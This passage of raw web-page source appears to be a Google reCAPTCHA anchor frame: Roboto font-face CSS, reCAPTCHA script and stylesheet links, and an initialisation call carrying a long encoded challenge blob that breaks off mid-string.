  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IUnRuc9oHql6sYN3u5CgFQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IUnRuc9oHql6sYN3u5CgFQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IUnRuc9oHql6sYN3u5CgFQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22woYVPzk/w7VAYMOzw7JAwpHDt8KIBVvCtsK0Wisfw50iw61yczPCvMOYGkPDuSIsCDwWaBIYwoRsWjTDuxPDqcKhPjh3BMK+PMKSwrVxWhbDgELCqmI/w5wvUHLDk8OvwoTDrj/DhcOKccOYw709GgdVKh3DtwdCwrfDmcOEGzfDmMK1LARBPcOAw7HDicKyw6/CiDfChcOeJ3HCrMK8w4w2wovCnh3ClMOqM8Opw4ASO2E6wqHChRhCbQHDgCURUhAhw7AZw6XDlMOdw7UEMi0jOQYkwo7DjX3ClHo6CsKRECTDjcONcATDrxnDsMKWfyBndcK2w57DnEoBw4zChsOdfsOaw6fCu8Ofw71Yw7bDnMKWXDzCm1RCwr3Dr8O/w5MSXSjDl8OUQ8KJw60VM8OCw7vCp8OCw6rCt8ONIsO/[base64]/[base64]/DrC7DsypCw706w6DCsgpjw6DCrQBGCVTCvCYrVVXDuBcxw77CucODAMONwobCk8KRLMK8HsKfw7p1w61cwrbCig/ClhUfwrPCghdLwo7CsTbDjcOYL8Ojakp+BcOqHSkYwo/Ct8O+w71TYMKWRmLCty3DjjnCk8KrCwZdScOjw4PCqCnCoMOxwonDo39DcmHCkMO3w47ClcOvwpTClxFYwofDqMObwrNDw50pw54FJWs9w4rDtsKOGQ7ChMO8Rj3Dhm7DksOjAGRzwokgwr5fw4dfw5XDhQs0w7YaIcOUw74qwrPDsD1uTcOswqzDu8OsA8O/aARRX2wXThTCj8OvecONCMO6w4cFdMOgJcOlecKIIMKnwpTCsTLDqwV8fSzCt8KWWQrDmsOlw5PCksOFUhrDusOpfB5MRl/Dr2pZwqbCkcKBMsOxcsOnw47DlijCgWhxw4nDiMKSCRzDmXN/cwnClWkjNxxkaUzCl1BCwpAowo8sTghEwqlLLsKoUcK2AcOswqrCpcK1wqnCj1vCmXR8w615w681EgvCok/CqxAnO8OXw6URRmbCiMO9T8KKBMK3XMKIFMOxw6/[base64]/CrSB7YRbDnMKHwosKw4vCu8OlwqwRwrgELMO8w7DCr2HChMOXwqXCuMKtwpN/w69VLTPDshJlwoJOw6l2CyTCljIXLcKqS1AfTT7Dh8Kpwr/CvmXCqMORwqBCIMKrf8K6wq4IwqnCmcKPbcKJwrgJw4wawopEcmXDkDJFwooGw7AwwrPCqMOlL8Ohwr/DqCV+w4w7TMKhW2/Cg05Tw4Mge016w5LDt0VwZ8O6SsO7TsO0BMKPMF7DtC/[base64]/[base64]/[base64]/DjcOEFsO2asOqK8O2WcOkw6N1wpvCm8Okw6/CpMOCw7nDqcOsbMOjw6ggw5JsNsKDw65rwqDCmR4fbX8lw54EwohcAjt3a8KGwrLCnMK7w7rCqwXDrSJnDsO2eMKNTsOVw7/CpMOkV1PDl29bfxfDpcO0F8OeA2I+ccO7HBLDv8OGGMKiwprCosOoKcKkw5zDvGnDpiLDq2fCvsOKw6HDrsKSBUUDBX9sGAnCm8ODw73Cn8KLwr/CqcO4ecK0RnNEXmsKwqF6ScKaIEDDpsKXwpc6w7LChW8cwpPCg8K3wozClAnDusOJw47Dl8OTwpJPwqFiG8KdwrLDvcK4G8ODM8Owwr/CsMOlZ3bCuhPCq2LDusKQw49FKHxFKcO3wqoSFMK8wqHChcOAORrCpsOmX8Orw7nChcKcZsO6LG9fAA3Co8KyGMKHfkNTw5XCsSkCY8OyOQ8MwrfDtsOLR1HChMKxw5kwKsOOX8OHwqwQw4M+J8Kfw7RZEV1fRTIvZk/[base64]/CqkzCpDAZDsKSPljCrWogwp80DmbDpwbCq03ClFfDuMOaw7/Ds8OnwpHDux/DknLDucOKwqlAH8K1w50tw6HCsk1LwrFLBSnDnEXDhsKRwocSAnzCjh3DmsKGbEDDlX4lB1EIwqIfJcK4w6HChcOkf8KdEDRBQic+woVWw4nCu8OiBmlrX8Kuw5MTw7R8dmsQHlLDsMKMUSwRbSTDn8OMw4bCnXvCicO7djxbBl/DncOddhDCkcOuwpPDiTjDknM2VMKgwpVFw67Dr38gwqzCmwt2BcO9w6pzw41Jw7J3B8KdfcKLJcOuYMKxw7kvwpQWw6UBdMOQOMK4KsOMw4fCm8KzwoXDgx9Swr3Dr0ktGcOfV8KeY8K1V8OtEA1zX8OWw7XDjsOgw43CkMKXem9xcsKOAlBQwrvCpcKTwo/CksKHPsOQFyMMSxELaGtACsONacOKwrTCnMKXw7xXw4/Ct8Ojw7h0YsOTZ8O/fsOIw44Yw6rCosOfwpbDrsOJwpQFMW3CpU3Cm8OFcmrCuMK/wojClzbDvhTClsKlwoFhEcOwV8Oaw7jCjS3CqzRpwoLDl8K/EsOsw5bDnMOUw71ANsOYw7jDnMO0BcKGwphwasKuVi/Dt8Kkw6vCuWQHw53DjMKyeWPDn2vDv8KEw6sywpkVb8OWwo1jPsOoJA3CqMO+RzfCljfCmDBrMsKZbkXDkXrCkRnCs17Con7CkkQNF8K0V8KGwqnCm8Kxw4fDrCvDgwvCjF/CgMKdw601LR/DgSDCmxnCgsKUBcOqw4F9wpkxfsOHaytfw5NfTHhMwq/CiMOUAsKKAC7DpDbCosOzwoHDjiNMwpjCqVfCoHUBISLDj0cjUBnDm8KsIcKEw5syw7cyw6YnRzFFAkXCh8KTwqnCmEBTw5LCgBTDtTXDucKGw7cYeG8DUsK/w6jDmcOLbMOlw5BCwpECw4oPR8K9wqV5w6Uxwq18LsOQPw5uRcKOw4Aywq3Dt8OFwpkuw5fDjA3DrBvCmsO0DGdBPMOmdsKWL3IJw6ZVw5JMw4wTwqAxwrzCnxzDmcOZBsKAw5RMw6HCoMKzVcKtw6XDlgJSSA3Dmx/CpcKdD8KAQcOBJB1Nw4o7w4bCkgMywp/Dpz57E8OmMHDCncOrdMOgPmQXHcKZw7RNw7QDw4zChi/[base64]/DuyE9JsKkw6fCg8OqwqHDnnotw6jChkBsw70Rw7pfwqnDucOxw6BwVsKgBg8IRgLDgidsw4xbBnpqw53DjMK8w5DCpiEnw5LDm8OoKQzCs8ODw5PCvsOJwqjCrXTDksKbfsOpDMO/wrrCtcK7w6rCvcKzw4rCksK7wqZBfCUMwo3DmmjCnSQYLcKkJcK0wqzCl8ODw4EowrfCtcK4w7NfZwBLMQhTwoJNw4DDkMOIbMKTQwLCt8KTwpXDvMO0OMOnfcOQHMKKVMKMZi3DkD/CvDXDvHjCsMO0NxrDp1DDtcKfwpI0wrjDsFB4wqvDncKEfMKNQU8UDFIqw41IQ8KfwoLDtXVCDMKpwrUFw4sKJVzCi31BVUQZKCzCt1FHORvDkwbCgEIdw4PCjks7w6jDrMKPcT8WwrbCosOmw7VSw6F5wqdFC8OFw7/[base64]/Cp8OvO8KDcycmw7zDtsO3w4gmFMKkwpEZw5/DgjxXYcOeaQ7ClMO0byTDo23Cp3LCssKrwp/CicKdCHrCrMOUIBc3wr4OKWNRw5EJUWXCqxLDggEwKcO0R8KWw6LDvUPDrMOcw7/DoXTDgyzDunTCgcKXw68zw6k2Dhk0LsKbw5TCt2/DsMKPwo7DthoNFHVyYwLDqnVFw5bDiCI6wrVGKQHCvsKXw6fDmsOCUFzCoSvCssKsCsK2E08pwoPDsMO7w5/Cq1cpXsO/d8O6woXDhWvCqiLDrWDChTjCkyZ5CcK9IFt2PwMwwo9JTcOSw6o/esKhcRMjdWrDmA3CisK6DDHCsgQ/NsK1L1/DuMODMUvDqMOWVMOiJQcuwrXDs8O8Z2zDoMOWbAfDtQE+wrthw7V2woc+wp5wwol6NS/[base64]/[base64]/[base64]/JXPCvCLDkcOcw44Swop4ZF9Twrk+w4bCtCnDt2EQP8OqOlgvwpwTa8KlA8K6w4vCqj8Rwrh1w6HDnWvCmW3DssOSEljDkD/Cjn1QwqADQCjDqsK3wrsoGsOpwqDDk1DCmEjCnhNTAcOTNsONasOKIw4IBmViwpYGwrXDrCgDGsOywrHDgsKIwrQ4ScOoGcKDw60Ow7MvEcKhwojDgw/[base64]/[base64]/CvwksdGNzw7HCp8KeDRocOMK3w78BVFbCr8OhOh/CqU5rwrQ2wrFKw7djOAM4w4rDksKeYWDDtDwXwonChD9LDMKOw6bCjsKCw5JBw6JlDMOkKHvCmAPDjUxlSsKMwrdHw6jDtS98w4RGYcKFw77CqMKkGATDgSpewofCkhp2wppON2rDoDnCtcK0w7XCpT/CuAjDgyh6VMKmw4nCtsKdw7nDnSl9w5jCpcO3KSLDiMOzw4bCqsKHZjZVw5HCjzIzZHUEw5LDmsOIwrnCvF94M3fDkD7DiMKcG8KFDH5gw7TDnMK7F8OOwqpAwq5Aw4XCjk/DrGc2FzvDs8KbUcKZw5gWw7XDpW3Dk0Afw73Co2TCssO1JkZuIQxBS2LDpldHwpvDl0XDtsK5w7TDhFPDuMOUZsKUwqLChcOTfsO4JyTDuQRwZsKraHTDtMO0Y8KuDsKQw6PCusKPwp4gwrHCpm3Cug51ZVlpX2XDv0/DhcOuecKUwrzCjsKcwrPDl8Odw4BDD3wSPQIyf3kBPcKAwo/CnATDunoiwqQhw4vChMKBw7IZwqDCgsOUZlMdwp0nMsKEViHCosOHHcKEYi9iw5PDhhDDn8K4SX8bJcOPw6zDp0cTw5jDmMOHw4YSw4jCpwNHO8KYZMOmHmTDrcKWe1kCwpoiQ8KqGGvDtWsowqI9wqsuwoxZRyHCnTbCjC/DoCXDgFvDusONEQJIdiBiwoDDvnxrwqDCnsOdwqAuwoLDvMORT0oFw6c0wrtUZ8OVC3vCrGHDjsKnNG9MQmnDlMKGVhrCnE1Zw7kfw6w9DC9qY1fDocKnI0rCv8OlV8OoWsO7wqlgbMKASQcgw47DrC3DsQMOw6YWSxlrw75twprDgWDDljcYPHh1wr/Di8OQw687wpUnbMKXwrUsw4/CmMOGw6bChSbCh8KZwrXCrEAnaSTCv8ObwqRmbsKkw4p7w4HChyZfw61ZbVZ6BsOcw7F3w5/CpcKCw7pCccKDCcO6ccK1HixFw5Ivw6vCk8Onw5vCmVnCqGBQfiQUw47CiBE7w4p5NMOUwoJeScOMNydWREAyTsKQw77CiCtPDsOKwpdbV8KNGMKkwrPCgEgsw6nDrcKtwpVPwo4DdcKWw4/ChDDCvsOKwrbDlMOWAcKETDDCmhDCgALClsKNwpvCnsKiw7cTwrhtw5DDrRXDp8OVwrTDnQjDqcKpJVs3woIUw4E3CcK5wqQ0RcKUw6vClzXDknjDlDUnw4xxwoPDgw7CkcKtbMORwrXCv8KZw61EcjXCkRZEwqApwqFCwrc3w7xbY8O0BCXCssO6w7/CnsKcRl5lwrF+bBV6wpbDuUPCnWkXccOtDRnDin7DicKawrzDnCQtw67CisKnw7EaYcKcwofDok3DgE3Dhjtjwo/Dv1LCgHpVLMK4C8Oxwo7DqyjDgzjDhsOfwoQBwot3JsO2w4E+w5sNZMOQwogBDsO0fkBgWcOaHcO/byxqw7c3wojCiMOCwrs4wrTChRPDgRxPYzzCizjDksKWw6ZmwonDsDvCqhUSwp/Co8Kfw4DCuBZDwpzDqyXCo8KbZ8O1w5XCmMKqwr/Cm3AfwqpiwrnCj8OaIMKAwrfCjz4DCw1DccK3wrxpWygywqZAacKbw5/[base64]/DqMK2wrzDjcKCZQR1wrfChG45ZcOdHkJaw6R8wqnCkkbDv2zDtV7CmsOdwpcWw5F/[base64]/[base64]/[base64]/DnsKNMMO8fhvCnQ/[base64]/P8OnwqzCrMODKcKVw6bCk8KMwpTDmEpLwrxpwochw4zCgcO+ElLCuQXCvcKhSWAwwpxEw5RkEMK0Bipnw5/CtcOkw4QrLhoJTcKuWcKOdcKfaBwfw7Jbw4UCNMKuVMOIecOUWsO3w7Exw7bCssKiw7HCiXciIMO/w5oTw5PCocOtwqo0wo9nKFtEQ8O3wrc/w7ECXA7DiSDDucOrMGnDrsOuwr3Drg3DumoJWz8oX2jDm2rDisK0RQgewrvDrMKvcQ8INMKbHE4AwpNrw65xPcOrwoLCkA8wwpQgNgHDljzDjcO9w48FJsOYQsOCwpc5UA/[base64]/CgcKHEyPCmB9OKcKHw4/DqcKIwqEaw5pLaMOXw4JLFcOETMOIwqfDgAxSwrzDicOlCcKAwoFpWlYQwpEww7/CtcOew7jCnhrCusOSVjbDusOxwrfDnkw/[base64]/[base64]/CvkbCssObwqXDkMKoMikhccOEwrLCry3Dr8KzA0x0w5omwqjDtVzDkAZNLMOJw73Ct8OrGHTCgsK+GWnCscOVcCfCvsOeVFbCmXxtGcKbf8OowrzCpMK5wpzCknfDl8KUwoNJBsOKwohxw6bCk3vCrnHDssKQHFTCpC/CosOIA2nDhsOFw67ChWVGEcO3flHDi8KCXcKOV8Kzw4kHwqZDwqfDlcKRwo/CisKYwqolwpfCm8OVwrDDp3PDunozMRVNcARXw4tfeMOiwqF4woPDv3oNBkvCjEsvw7gYwo98wrTDmirDmHYZw6nCuVw8wpnDhR3DkGVnwohZw78Ew4sTeVfCosKre8O/wrnCucOfw51wwqVKWxApew1DfHnClhkiX8OOw5PClQ8pLSvDsmgCX8K2wr3DhsKqNsOBw4pXwqspwpPCsQxDw4h/DylFag1tN8OYKsOSwp9ywrjDi8KAwqZfU8O6wqFDEsO3wpMyfQ0nwrV8w53CpsO9MMOuw7TDqcKow6zCisKwch47SgXCpQEnKsOPwo3ClRDDiQjCjynCqcK0wo0SDRvCuH3DmsKjSsOEw70Iw7gpw5/CoMOLwrRcUCLDkR5EcHwZwqjDgcKlKsOkwo3ChQx8wocuFxLDuMO4csOkEMOsRsKTw7zChE1Lw6bCqsKawq1IwobCux/CtcK6ZsKmwrttwr7ClnfCgnpOGiPClMKPwoVIdB/Don3ClcKneF/DmA8+BB3DuAjDoMOJw7oZTCBFE8Ovwp3CvW0Cwq/[base64]/CncKQe03CgsKSw6jChTPDgMKpwrtVLsOLw5YdZXzDtMKUw4TDkz7CiSfDmcOjKEDCrsORdUPDpMKFw6s1w4HCgDcFwr3CjEPDsh/DnsOSwrjDpz06w7nDh8KHwqnDtF7Cl8KHw4XDosO4WcKTAQ05XsOnWUtXEkY7w5xRwpLDrwfCjWXChcOmHS7CujHCrsOfG8KDwpTCk8Ofw5Qhw6vDjm3CrDsRS0Iew7HDqQ3DisOtw6fCgcKJacOVw74eI1hHwpsyPEpaCRoJHsO2IQzDgMKPTDQ/w5M2worDgsOOW8Kef2XCqx9pwrQCGnHCr14WVsOOwrDDr2XCjX9ZbMOtNiJ/wpHDk04pw7USHcKZwojCj8K7JMOww47Cs0vDu2Jww4ZzwrnDjcO1wrVvJcKDw43DlsKHw6ceHcKGSsOREFnCth/Cr8KFw79uFcOtMsK2w6MUK8KBw4vDkFczw6fDpy/DhzUuFS9OwrEqZcKcw5rDo1LCisKgwqPDujMvXcO1eMK7FFDDuxzCrxxpOQ/DnV1xG8KCFFfCuMKaw48ILE7CgkbDlC/ClsOcHMKAacKTw47CrsOAwrZ3Uk9vwrvDqsO2CsKncz0jw7A1w5fDuzJWw7vCtcKZwo/CgsOQw5JNFk5yRMOAaMK8w4/Dv8KECg3DosKrw7McMcKuwr1Vw7oZw7fCusOJA8KdC1pwUcKGaDLCkcKxMXlYw7Mnw6IuJcOUZ8KlOBxSw4RDw6TCucKlThXDtsKJwozDjyguLsO9QEtAN8OWRGfClMKldcOdVMK2Iw/CnXvChcKWWn1uZDFuwo8cbCJow6nCvBbCtyPDrDDCnAAyIsODG24uw4xrw5HDqMKxw5DDscK2SScLw43Dvitmw4oIRAhuVjrCoh3ClGPDrsObwqElwofDtMOTw6RGJCY/WMOEw5TClGzDmUbCuMKeG8K9wo7Cl1DCvsK9Y8Krw4ALOjIbfMOZw4lqNzfDmcOnDcOaw6jCoHc/dj7CrDcHwolow4vCsCfCqTsDwqfDv8Kyw6oSwrHCmU4xJsOpVxwZwoFlOcOlZwfCk8KZUizDulg3wq5lRMK8I8Oqw5o/[base64]/[base64]/Ny/Dv8Kya8KYw53CmEJtPGrDvsOXYVbClXZ9wrnDgsK4DnjDicOGw58VwqACYcKwLsKsJFDCnnrDlwsDwod2WlvCmsKUw7nCv8Olw5/ClMO5w4xzwrRfwoDCusOrwpTCgcO/wroRw5rCmB3Dm2Zjw7LCrsKsw7DDpcOywoDDhMKTEmzClMKEVEwPdcKPIcK/XzfCj8Kjw4xrw6jCk8OJwpfDqjdedcKMGsKmwqnCkcKjPzXCtBlSw43DisKlwozDr8KQwpIvw7Mewr3DuMOuw67DicKbKMKAbB3Dm8K/IcKUVGjDucKmGnPDjcONHWnCkMKtXcOoc8O/wrMEw6sNwoxqwqvDqQbClcOXWsKQw7jDuy/DoCYwLyHCslsMWVLDo3zCuhXDqnfDssKdw6ljw7bCtsOUwpoCw7o+UFYCwpdvOsOGcMOkF8Oawowew4Udw6HCmzvDscKxCsKOwrTCu8OHw6lXGWXCsQ7DvMOowrjDrnoGUgIGw5JSJMOOw7F/[base64]/DgxQ8SSVwTcOFw4UJT8OQwqjCm37DmgpuVcOyGl3Ck